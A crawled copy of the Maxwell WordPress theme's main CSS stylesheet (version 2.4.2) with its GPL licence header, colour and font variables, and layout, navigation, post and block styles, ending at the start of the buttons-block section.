

--- FILE ---
content_type: text/css
request_url: https://directcrack.info/wp-content/themes/maxwell/style.css?ver=2.4.2
body_size: 11708
content:
@charset "UTF-8";

/*
Theme Name: Maxwell
Theme URI: https://themezee.com/themes/maxwell/
Author: ThemeZee
Author URI: https://themezee.com
Description: Maxwell is a minimalistic and elegant WordPress theme featuring an ultra clean magazine layout. With a beautiful typography, various post layouts and a gorgeous featured posts slideshow Maxwell truly helps you to stand out.
Version: 2.4.2
Requires at least: 5.2
Tested up to: 6.9
Requires PHP: 5.6
AMP: true
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: maxwell
Tags: two-columns, custom-background, custom-header, custom-logo, custom-menu, grid-layout, blog, entertainment, news, editor-style, block-styles, rtl-language-support, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Maxwell is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# - CSS Variables
# - Normalize
# - Typography
# - Elements
# - Forms
# - Accessibility
# - Alignments
# - Clearings
# - Site Layout
# - Header
# - Navigation
# - Social Icons Menu
# - Posts and pages
# - Archives and Blog Layouts
# - Blocks
# - Featured Posts
# - Widgets
# - Magazine Widgets
# - Comments
# - Media
# - Footer
# - Plugins
# - Media Queries for Typography
# - Media Queries for Layout
# - Media Queries for Navigation
# - Media Queries for Featured Posts
# - Media Queries for Media
# - Theme Options
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# - CSS Variables
--------------------------------------------------------------*/
:root {
	--primary-color: #33bbcc;
	--secondary-color: #008899;
	--tertiary-color: #005566;
	--accent-color: #cc3833;
	--highlight-color: #009912;
	--light-gray-color: #f0f0f0;
	--gray-color: #999;
	--dark-gray-color: #303030;
	--text-color: #303030;
	--medium-text-color: rgba(0, 0, 0, 0.75);
	--light-text-color: rgba(0, 0, 0, 0.5);
	--dark-border-color: #303030;
	--medium-border-color: rgba(0, 0, 0, 0.25);
	--light-border-color: rgba(0, 0, 0, 0.15);
	--link-color: #33bbcc;
	--link-hover-color: #303030;
	--button-color: #33bbcc;
	--button-text-color: #fff;
	--button-hover-color: #303030;
	--button-hover-text-color: #fff;
	--page-background-color: #fff;
	--site-title-color: #303030;
	--navi-color: #303030;
	--navi-hover-color: rgba(0, 0, 0, 0.5);
	--navi-submenu-color: #303030;
	--navi-submenu-text-color: #fff;
	--navi-submenu-hover-color: rgba(255, 255, 255, 0.1);
	--navi-submenu-border-color: rgba(255, 255, 255, 0.1);
	--title-color: #303030;
	--widget-title-color: #303030;
	--footer-text-color: #303030;
	--footer-text-hover-color: rgba(0, 0, 0, 0.5);
	--footer-border-color: rgba(0, 0, 0, 0.15);
	--text-font: "Titillium Web", arial, helvetica, sans-serif;
	--title-font: "Amaranth", arial, helvetica, sans-serif;
	--navi-font: "Titillium Web", arial, helvetica, sans-serif;
	--widget-title-font: "Amaranth", arial, helvetica, sans-serif;
	--title-font-weight: bold;
	--navi-font-weight: normal;
	--widget-title-font-weight: bold;
	--title-text-transform: none;
	--navi-text-transform: none;
	--widget-title-text-transform: none;
	--text-line-height: 1.75;
	--title-line-height: 1.4;
}

/*--------------------------------------------------------------
# - Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: 700;
}

dfn {
	font-style: italic;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	position: relative;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

code,
kbd,
pre,
samp {
	font-size: 1em;
	font-family: monospace;
}

button,
input,
optgroup,
select,
textarea {
	margin: 0;
	color: inherit;
	font: inherit;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
	appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	box-sizing: content-box;
	-webkit-appearance: textfield;
	appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
	border: 1px solid #c0c0c0;
}

legend {
	padding: 0;
	border: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: 700;
}

table {
	border-spacing: 0;
	border-collapse: collapse;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# - Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #303030;
	color: var(--text-color);
	font-size: 17px;
	font-size: 1.0625rem;
	font-family: "Titillium Web", arial, helvetica, sans-serif;
	font-family: var(--text-font);
	line-height: 1.75;
	line-height: var(--text-line-height);
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	margin-top: 0.75em;
	margin-bottom: 0.75em;
	line-height: 1.4;
	line-height: var(--title-line-height);
}

h1 {
	font-size: 36px;
	font-size: 2.25rem;
}

h2 {
	font-size: 28px;
	font-size: 1.75rem;
}

h3 {
	font-size: 24px;
	font-size: 1.5rem;
}

h4 {
	font-size: 22px;
	font-size: 1.375rem;
}

h5 {
	font-size: 20px;
	font-size: 1.25rem;
}

h6 {
	font-size: 19px;
	font-size: 1.1875rem;
}

p {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	overflow: auto;
	margin-bottom: 1.5em;
	padding: 1.5em;
	max-width: 100%;
	border: 1px solid rgba(0, 0, 0, 0.15);
	background: none;
	font-size: 15px;
	font-size: 0.9375rem;
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.6;
}

code,
kbd,
tt,
var {
	font-size: 15px;
	font-size: 0.9375rem;
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.75);
	cursor: help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# - Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

body {
	background: #303030; /* Fallback for when there is no custom background color defined. */
}

blockquote {
	margin: 1.5em 0;
	padding-left: 1.25em;
	border-left: 4px solid;
	border-color: #303030;
	border-color: var(--dark-border-color);
	color: rgba(0, 0, 0, 0.75);
	color: var(--medium-text-color);
	font-style: normal;
	font-size: 18px;
	font-size: 1.125rem;
}

blockquote cite,
blockquote small {
	display: block;
	margin-top: 1em;
	color: #303030;
	color: var(--text-color);
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	line-height: 1.75;
}

blockquote cite::before,
blockquote small::before {
	content: "— ";
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote > :last-child {
	margin-bottom: 0.5em;
}

hr {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
	height: 1px;
	border: 0;
	background-color: rgba(0, 0, 0, 0.15);
	background-color: var(--light-border-color);
}

ul,
ol {
	margin: 1.5em 0;
	padding: 0 0 0 1.25em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.5em;
}

img {
	max-width: 100%; /* Adhere to container width. */
	height: auto; /* Make sure images are scaled correctly. */
}

table {
	margin-top: 1.5em;
	margin-bottom: 1.5em;
	width: 100%;
	border: none;
	table-layout: auto;
}

th,
td {
	padding: 0.3em 0.6em;
	border: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
}

th {
	font-weight: 400;
	text-align: initial;
	background: rgba(0, 0, 0, 0.05);
}

tfoot td {
	background: rgba(0, 0, 0, 0.05);
}

a {
	color: #33bbcc;
	color: var(--link-color);
	text-decoration: none;
}

a:link,
a:visited {
	color: #33bbcc;
	color: var(--link-color);
}

a:hover,
a:focus,
a:active {
	color: #303030;
	color: var(--link-hover-color);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
# - Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	margin: 0;
	padding: 0.6em 1em;
	border: none;
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
	text-decoration: none;
	font-size: 17px;
	font-size: 1.0625rem;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	padding: 0.3em 0.6em;
	max-width: 100%;
	border: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
	color: rgba(0, 0, 0, 0.75);
	color: var(--medium-text-color);
	background: none;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	border: 1px solid;
	border-color: rgba(0, 0, 0, 0.25);
	border-color: var(--medium-border-color);
	color: #303030;
	color: var(--text-color);
}

textarea {
	width: 100%;
}

/* Search Form */
.search-form {
	display: flex;
	margin: 0;
	padding: 0;
}

.search-form label {
	flex-grow: 1;
}

.search-form .search-field {
	display: inline-block;
	box-sizing: border-box;
	margin: 0;
	padding: 0.65rem 0.85rem;
	min-width: 100px;
	width: 100%;
	-webkit-appearance: none;
	line-height: 1;
}

.search-form .search-submit {
	display: flex;
	margin-left: -1px;
	padding: 0.65rem 0.95rem;
	align-items: center;
}

.search-form .search-submit .icon-search {
	width: 20px;
	height: 20px;
	fill: currentcolor;
}

/*--------------------------------------------------------------
# - Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	position: absolute !important;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar. */
	display: block;
	clip: auto !important;
	padding: 15px 23px 14px;
	width: auto;
	height: auto;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	color: #21759b;
	text-decoration: none;
	font-weight: 700;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: normal;
}

/*--------------------------------------------------------------
# - Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
	margin-right: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	display: block;
	clear: both;
	margin-right: auto;
	margin-left: auto;
	text-align: center;
}

/*--------------------------------------------------------------
# - Clearings
--------------------------------------------------------------*/
.clearfix::before,
.clearfix::after,
.post-navigation .nav-links::before,
.post-navigation .nav-links::after,
.comment-navigation::before,
.comment-navigation::after {
	display: table;
	content: "";
}

.clearfix::after,
.post-navigation .nav-links::after,
.comment-navigation::after {
	clear: both;
}

/*--------------------------------------------------------------
# - Site Layout
--------------------------------------------------------------*/
.site {
	margin: 0 auto;
	padding: 0 5em;
	max-width: 1340px;
	width: 100%;
	background-color: #fff;
	background-color: var(--page-background-color);
}

.site-content {
	padding: 3em 0 1em;
}

.content-area {
	float: left;
	box-sizing: border-box;
	padding-right: 4em;
	width: 75%;
}

.sidebar {
	float: right;
	width: 25%;
}

/* No Sidebar & Centered Layout Template */
.no-sidebar .content-area,
.site-content .centered-content-area {
	float: none;
	margin: 0 auto;
	padding: 0;
	max-width: 840px;
	width: 100%;
}

/* Fullwidth Template */
.site-content .fullwidth-content-area {
	float: none;
	margin: 0;
	padding: 0;
	max-width: 100%;
	width: 100%;
}

/*--------------------------------------------------------------
# - Header
--------------------------------------------------------------*/
.header-main {
	padding: 3em 0;
}

.site-branding {
	float: left;
	margin: 0;
	padding: 0;
	max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
	padding: 0;
	border: none;
	text-decoration: none;
}

.site-title {
	display: inline-block;
	margin: 0.15em 0;
	padding: 0;
	color: #303030;
	color: var(--site-title-color);
	text-decoration: none;
	font-size: 44px;
	font-size: 2.75rem;
	font-family: Amaranth, arial, helvetica, sans-serif;
	font-family: var(--title-font);
	font-weight: 700;
	font-weight: var(--title-font-weight);
	text-transform: none;
	text-transform: var(--title-text-transform);
	line-height: 1.4;
	line-height: var(--title-line-height);
}

.site-title a:link,
.site-title a:visited {
	color: #303030;
	color: var(--site-title-color);
}

.site-title a:hover,
.site-title a:active {
	text-decoration: underline;
}

.site-branding .custom-logo {
	margin: 0.5em 1em 0 0;
	padding: 0;
	max-width: 100%;
	height: auto;
	border: none;
	vertical-align: top;
}

.site-description {
	margin: -0.3em 0 0.75em;
}

/* Header Widgets */
.header-widgets {
	display: inline;
}

.header-widget {
	float: right;
	margin: 0.75em 0 0.25em 1.5em;
}

.header-widget ul {
	margin: 0;
	padding: 0;
}

.header-widget-title {
	margin: 0 0 0.5em;
}

.header-widget img {
	margin-top: -1em;
}

/* Custom Header Image */
.header-image {
	margin: 2em 0 0;
	text-align: center;
}

.header-image img {
	max-width: 1230px;
	width: 100%;
	height: auto;
	vertical-align: top;
}

/*--------------------------------------------------------------
# - Navigation
--------------------------------------------------------------*/
.primary-navigation-wrap {
	position: relative;
	border-top: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
}

.primary-navigation {
	position: relative;
	width: 100%;
}

.main-navigation ul {
	margin: 0;
	padding: 0;
	color: #fff;
	color: var(--navi-submenu-text-color);
	background-color: #303030;
	background-color: var(--navi-submenu-color);
	list-style: none;
	font-size: 17px;
	font-size: 1.0625rem;
	font-family: "Titillium Web", arial, helvetica, sans-serif;
	font-family: var(--navi-font);
	font-weight: 400;
	font-weight: var(--navi-font-weight);
	text-transform: none;
	text-transform: var(--navi-text-transform);
}

/* Hide the menu on small screens when JavaScript is available. */
.main-navigation ul,
.main-navigation .menu-item-has-children > a > .icon,
.main-navigation ul a > .icon {
	display: none;
}

.main-navigation.toggled-on > ul.menu {
	display: block;
}

/* Menu Items Styling */
.main-navigation ul li {
	position: relative;
	margin: 0;
}

.main-navigation ul a {
	display: block;
	margin: 0;
	padding: 1em 1.5em;
	border-top: 1px solid;
	border-color: rgba(255, 255, 255, 0.1);
	border-color: var(--navi-submenu-border-color);
	text-decoration: none;
}

.main-navigation ul a,
.main-navigation ul a:link,
.main-navigation ul a:visited {
	color: #fff;
	color: var(--navi-submenu-text-color);
	text-decoration: none;
	transition: all 0.15s ease;
}

.main-navigation ul a:hover,
.main-navigation ul a:active,
.main-navigation ul a:focus {
	background-color: rgba(255, 255, 255, 0.1);
	background-color: var(--navi-submenu-hover-color);
}

.main-navigation ul li.current-menu-item > a {
	text-decoration: underline;
}

/* Submenus */
.main-navigation ul ul {
	font-size: 13px;
	font-size: 0.8125rem;
}

.is-amp-page .main-navigation ul button.toggled-on + ul,
.main-navigation ul ul.toggled-on {
	display: block;
}

.main-navigation ul ul a {
	padding-left: 3em;
}

.main-navigation ul ul ul a {
	padding-left: 4.5em;
}

.main-navigation ul ul ul ul a {
	padding-left: 6em;
}

/* Main Navigation Toggle */
.primary-menu-toggle {
	display: flex;
	margin: -1px 0 0;
	padding: 0.8em 1em 1em;
	border-top: 0.3em solid;
	border-color: #303030;
	border-color: var(--navi-color);
	background: none;
	color: #303030;
	color: var(--navi-color);
	text-decoration: none;
	font-size: 17px;
	font-size: 1.0625rem;
	font-family: "Titillium Web", arial, helvetica, sans-serif;
	font-family: var(--navi-font);
	font-weight: 400;
	font-weight: var(--navi-font-weight);
	text-transform: none;
	text-transform: var(--navi-text-transform);
	text-align: left;
	transition: all 0.15s ease;
	align-items: center;
}

.primary-menu-toggle .menu-toggle-text {
	display: none;
}

.primary-menu-toggle:focus {
	outline: thin dotted;
	color: #303030;
	color: var(--navi-color);
	background: none;
}

.primary-menu-toggle:hover,
.primary-menu-toggle:active {
	color: rgba(0, 0, 0, 0.5);
	color: var(--navi-hover-color);
	background: none;
	cursor: pointer;
}

.primary-menu-toggle .icon {
	margin: 0;
	width: 24px;
	height: 24px;
	vertical-align: top;
	fill: #303030;
	fill: var(--navi-color);
	transition: fill 0.15s ease;
}

.primary-menu-toggle:hover .icon,
.primary-menu-toggle:active .icon {
	fill: rgba(0, 0, 0, 0.5);
	fill: var(--navi-hover-color);
}

.primary-menu-toggle[aria-expanded="true"] .icon-menu,
.primary-menu-toggle[aria-expanded="false"] .icon-close {
	display: none;
}

.primary-menu-toggle[aria-expanded="true"] .icon-close {
	display: inline-block;
}

/* Submenu Dropdown Toggles */
.main-navigation .dropdown-toggle {
	position: absolute;
	display: block;
	top: 0;
	right: 0;
	padding: 1.05em 1.5em;
	background: none;
	border: none;
}

.main-navigation .dropdown-toggle:focus {
	outline: thin dotted;
	color: #fff;
	color: var(--navi-submenu-text-color);
	background: none;
}

.main-navigation .dropdown-toggle:hover,
.main-navigation .dropdown-toggle:active {
	background-color: rgba(255, 255, 255, 0.1);
	background-color: var(--navi-submenu-hover-color);
}

.main-navigation .dropdown-toggle .icon {
	margin: 0.25em 0 0;
	width: 22px;
	height: 22px;
	vertical-align: top;
	fill: #fff;
	fill: var(--navi-submenu-text-color);
	transition: fill 0.15s ease;
}

.main-navigation .dropdown-toggle.toggled-on .icon {
	-ms-transform: rotate(-180deg); /* IE 9 */
	-webkit-transform: rotate(-180deg); /* Chrome, Safari, Opera */
	transform: rotate(-180deg);
}

.main-navigation ul ul .dropdown-toggle {
	padding: 0.6em 1em;
}

.main-navigation ul ul .dropdown-toggle .icon {
	width: 20px;
	height: 20px;
}

/*--------------------------------------------------------------
# - Posts and pages
--------------------------------------------------------------*/
.type-post,
.type-page,
.type-attachment,
.comments-area {
	margin: 0 0 3em 0;
	padding: 0;
	max-width: 100%;
}

.page-title,
.entry-title {
	margin: 0;
	padding: 0;
	color: #303030;
	color: var(--title-color);
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-size: 36px;
	font-size: 2.25rem;
	font-family: Amaranth, arial, helvetica, sans-serif;
	font-family: var(--title-font);
	font-weight: 700;
	font-weight: var(--title-font-weight);
	text-transform: none;
	text-transform: var(--title-text-transform);
	line-height: 1.4;
	line-height: var(--title-line-height);
}

.entry-title a:link,
.entry-title a:visited {
	color: #303030;
	color: var(--title-color);
	text-decoration: none;
}

.entry-title a:hover,
.entry-title a:active {
	text-decoration: underline;
}

.type-post .wp-post-image,
.type-page .wp-post-image {
	margin: 0 0 0.5em;
}

.entry-content {
	font-size: 18px;
	font-size: 1.125rem;
}

.entry-content a {
	text-decoration: underline;
}

.entry-content > *:first-child {
	margin-top: 1.5em;
}

.entry-content p:first-child {
	margin-top: 0.5em;
}

.sticky {
	background: none;
}

/* Page Links | wp_link_pages() */
.page-links {
	margin: 0 0 1.5em;
	word-spacing: 0.75em;
	font-weight: 700;
}

/* Entry Meta */
.entry-meta {
	margin: 0.5em 0 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
	font-size: 14px;
	font-size: 0.875rem;
}

.entry-meta a:link,
.entry-meta a:visited {
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
}

.entry-meta a:hover,
.entry-meta a:active {
	color: rgba(0, 0, 0, 0.75);
	color: var(--medium-text-color);
}

.entry-meta span::after {
	display: inline-block;
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
	margin: 0 0.5rem;
	content: "•";
}

.entry-meta span:last-child::after {
	display: none;
}

/* Entry Author */
.posted-by {
	margin: 1em 0;
}

.posted-by .avatar {
	float: left;
	margin: 0 0.75em 0 0;
	border-radius: 3em;
}

/* Hide post meta if they are deactivated in settings */
body.date-hidden .type-post .entry-meta .meta-date,
body.author-hidden .type-post .entry-meta .meta-author,
body.categories-hidden .type-post .entry-meta .meta-category,
body.author-hidden .type-post .posted-by,
body.date-hidden .post-slider .entry-meta .meta-date,
body.author-hidden .post-slider .entry-meta .meta-author {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}

body.categories-hidden .type-post .entry-meta .meta-date::after,
body.author-hidden .post-slider .entry-meta .meta-date::after,
body.date-hidden.categories-hidden .content-area .type-post .entry-meta,
body.date-hidden.author-hidden .post-slider .entry-meta {
	display: none;
}

body.categories-hidden .widget-magazine-posts .type-post .entry-meta .meta-date::after {
	display: inline-block;
}

body.date-hidden.categories-hidden .content-area .widget-magazine-posts .type-post .entry-meta {
	display: block;
}

body.author-hidden .widget-magazine-posts .type-post .entry-meta .meta-date::after,
body.date-hidden.author-hidden .content-area .widget-magazine-posts .type-post .entry-meta {
	display: none;
}

/* Entry Tags & Tagcloud Widget */
.entry-tags {
	margin: 0 0 1.5em;
}

.widget_tag_cloud .tagcloud,
.entry-tags .meta-tags {
	font-size: 14px;
	font-size: 0.875rem;
}

.widget_tag_cloud .tagcloud::before,
.widget_tag_cloud .tagcloud::after,
.entry-tags .meta-tags::before,
.entry-tags .meta-tags::after {
	display: table;
	content: "";
}

.widget_tag_cloud .tagcloud::after,
.entry-tags .meta-tags::after {
	clear: both;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
	display: inline-block;
	float: left;
	margin: 3px;
	padding: 0.3em 0.8em;
	border: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
	text-decoration: none;
	font-size: 13px !important;
	font-size: 0.8125rem !important;
}

.widget_tag_cloud .tagcloud a:link,
.widget_tag_cloud .tagcloud a:visited,
.entry-tags .meta-tags a:link,
.entry-tags .meta-tags a:visited {
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:active,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:active {
	border-color: rgba(0, 0, 0, 0.5);
	border-color: var(--light-text-color);
	color: #303030;
	color: var(--text-color);
}

/* Read more Link */
.more-link {
	display: inline-block;
	margin: 0;
	padding: 0.4em 0.8em;
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
	text-decoration: none;
	font-size: 15px;
	font-size: 0.9375rem;
}

.more-link:link,
.more-link:visited {
	color: #fff;
	color: var(--button-text-color);
}

.more-link:hover,
.more-link:active {
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
	text-decoration: none;
}

.more-link::after {
	content: " »";
}

.entry-content > .more-link {
	text-decoration: none;
}

/* Post Navigation */
.post-navigation {
	margin: 2em 0 0;
	padding: 1.5rem 0 0;
	border-top: 1px solid;
	border-color: rgba(0, 0, 0, 0.15);
	border-color: var(--light-border-color);
	font-size: 16px;
	font-size: 1rem;
}

.post-navigation .nav-links .nav-previous {
	float: left;
	box-sizing: border-box;
	padding-right: 1em;
	max-width: 50%;
}

.post-navigation .nav-links .nav-next {
	float: right;
	box-sizing: border-box;
	padding-left: 1em;
	max-width: 50%;
	text-align: right;
}

.post-navigation .nav-links .nav-link-text {
	display: block;
	color: rgba(0, 0, 0, 0.5);
	color: var(--light-text-color);
}

.post-navigation .nav-links .nav-previous .nav-link-text::before {
	margin-right: 3px;
	content: "«";
}

.post-navigation .nav-links .nav-next .nav-link-text::after {
	margin-left: 4px;
	content: "»";
}

.post-navigation .nav-links .entry-title {
	font-size: 17px;
	font-size: 1.0625rem;
}

.post-navigation .nav-links a:hover .entry-title {
	text-decoration: underline;
}

/*--------------------------------------------------------------
# - Archives and Blog Layouts
--------------------------------------------------------------*/

/* Archives and Search Heading */
.page-header {
	margin: 0 0 3em 0;
}

.archive-title {
	margin: 0;
	padding: 0;
	color: #303030;
	color: var(--title-color);
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-size: 20px;
	font-size: 1.25rem;
	font-family: Amaranth, arial, helvetica, sans-serif;
	font-family: var(--widget-title-font);
	font-weight: 700;
	font-weight: var(--widget-title-font-weight);
	text-transform: none;
	text-transform: var(--widget-title-text-transform);
	line-height: 1.4;
	line-height: var(--title-line-height);
}

.blog-description,
.archive-description p {
	margin-bottom: 0;
}

/* Post Styling */
.post-wrapper .type-post .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
}

.post-wrapper .type-post .entry-content {
	font-size: 17px;
	font-size: 1.0625rem;
}

/* One Column Layout */
.post-layout-one-column .post-wrapper .type-post .wp-post-image {
	float: left;
	margin: 0 2em 1em 0;
	padding: 0;
	max-width: 45%;
}

.post-layout-one-column .post-wrapper .type-post .entry-title {
	display: inline;
}

/* Multiple Post Columns */
.post-layout-columns .post-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -3em;
}

.post-layout-columns .post-wrapper .post-column {
	box-sizing: border-box;
	padding-right: 3em;
}

.post-layout-columns .post-wrapper .post-column .type-post .wp-post-image {
	margin: 0;
}

/* 2 Columns */
.post-layout-two-columns .post-wrapper .post-column {
	width: 50%;
}

/* 3 Columns */
.post-layout-three-columns .content-archive {
	float: none;
	padding: 0;
	width: 100%;
}

.post-layout-three-columns .post-wrapper .post-column {
	width: 33.3333333333%;
}

/* Theme Pagination */
.pagination {
	margin: 0 0 3em;
}

.pagination a,
.pagination .current {
	display: inline-block;
	margin: 0 3px 3px 0;
	padding: 0.4em 1em;
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
	text-align: center;
	text-decoration: none;
}

.pagination a:link,
.pagination a:visited {
	color: #fff;
	color: var(--button-hover-text-color);
}

.pagination a:hover,
.pagination a:active,
.pagination .current {
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
}

/* Infinite Scroll Pagination */
.infinite-scroll .pagination {
	display: none;
}

.infinite-scroll #infinite-handle,
.infinite-scroll .infinite-loader {
	width: 100%;
	text-align: center;
}

.infinite-scroll .infinite-loader .spinner {
	bottom: -1em;
	left: auto;
	margin: 0 auto;
}

.infinite-scroll #infinite-handle span {
	display: inline-block;
	margin: 0 0 3em;
	padding: 0.4em 1em;
	background-color: #303030;
	background-color: var(--button-hover-color);
	color: #fff;
	color: var(--button-hover-text-color);
	text-decoration: none;
	font-size: 17px;
	font-size: 1.0625rem;
}

.infinite-scroll #infinite-handle span:hover {
	background-color: #33bbcc;
	background-color: var(--button-color);
	color: #fff;
	color: var(--button-text-color);
}

/*--------------------------------------------------------------
# - Blocks
--------------------------------------------------------------*/

/* Block Spacing */
.wp-block-audio,
.wp-block-button,
.wp-block-buttons,
.wp-block-columns,
.wp-block-embed,
.wp-block-image,
.wp-block-gallery,
.wp-block-cover,
.wp-block-table {
	margin-bottom: 1.5em;
}

/* Paragraph Block */
p.has-background {
	padding: 1rem 1.25rem;
}

.has-drop-cap:not(:focus)::first-letter {
	font-size: 4.5rem;
	line-height: 0.7;
	font-weight: 700;
}

/* Code Block */
.wp-block-code {
	border-radius: 3px;
}

/* Separator Block */
.wp-block-separator {
	border: none;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
	margin-left: auto;
	margin-right: auto;
	max-width: 6rem;
	height: 4px;
}

/* Table Block */
.wp-block-table table {
	margin: 0;
}

.wp-block-table.is-style-stripes {
	border-bottom: none;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: rgba(0, 0, 0, 0.05);
}

.wp-block-table.is-style-stripes thead {
	border-bottom: 2px solid;
}

.wp-block-table.is-style-stripes tfoot {
	border-top: 2px solid;
}

.wp-block-table.is-style-stripes thead,
.wp-block-table.is-style-stripes tfoot {
	border-color: #303030;
	border-color: var(--text-color);
}

.wp-block-table.is-style-stripes thead th,
.wp-block-table.is-style-stripes tfoot td {
	background: none;
}

/* Buttons Block */
